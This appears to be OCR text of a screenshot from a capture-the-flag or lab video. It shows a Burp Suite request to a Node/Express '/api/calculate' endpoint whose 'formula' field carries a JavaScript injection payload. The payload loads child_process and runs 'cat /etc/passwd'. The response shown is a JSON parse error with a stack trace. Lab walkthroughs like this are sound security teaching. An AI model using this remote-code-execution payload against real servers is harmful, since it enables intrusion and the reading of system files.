 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://138.68.165.141:31541 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 138.68.165.141:31541
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.165.141:31541/
8 Content-Type: application/json
9 Origin: http://138.68.165.141:31541
10 Content-Length: 278
11 Connection: close
12
13 {
"name":"Test",
"exam":"0",
"paper":"0",
"assignment":"1",
14 "formula":
"(function myTag(y){return ''[!y?'__proto__':'constructor'][y]})('constructor')('throw new Error(global.p
rocess.mainModule.constructor._load(\"child_process\").execSync(\"cat /etc/passwd\").toString())')
15 ()"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 829
7 Date: Mon, 27 Mar 2023 09:45:37 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
SyntaxError: Unexpected token  in JSON at position 270<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse (/app/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at /app/node_modules/body-parser/lib/read.js:121:18<br>
&nbsp; &nbsp;at invokeCallback (/app/node_modules/raw-body/index.js:224:16)<br>
&nbsp; &nbsp;at done (/app/node_modules/raw-body/index.js:213:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd (/app/node_modules/raw-body/index.js:273:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (events.js:327:22)<br>
&nbsp; &nbsp;at endReadableNT (_stream_readable.js:1221:12)<br>
&nbsp; &nbsp;at processTicksAndRejections (internal/process/task_queues.js:84:21)
</pre>
18 </body>
19 </html>
20
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Search... 0 matches
Search... 0 matches
Done
1,075 bytes | 96 millis
5:45 AM
3/27/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
63°F
Sunny
Search
ENG
US
12:45 PM
3/27/2023
1